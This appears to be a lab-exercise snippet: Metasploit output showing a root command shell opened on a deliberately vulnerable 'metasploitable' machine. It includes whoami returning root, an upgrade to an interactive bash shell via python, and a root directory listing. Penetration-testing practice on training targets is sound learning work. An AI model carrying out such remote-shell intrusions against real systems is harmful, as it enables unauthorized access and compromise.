 [*] Command shell session 1 opened (10.0.3.4:43129 -> 10.0.3.7:6200) at 2025-04-03 06:02:54 -0400
whoami
root Somos root
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
whoami
whoami
root
root@metasploitable:/# ls
ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
root@metasploitable:/#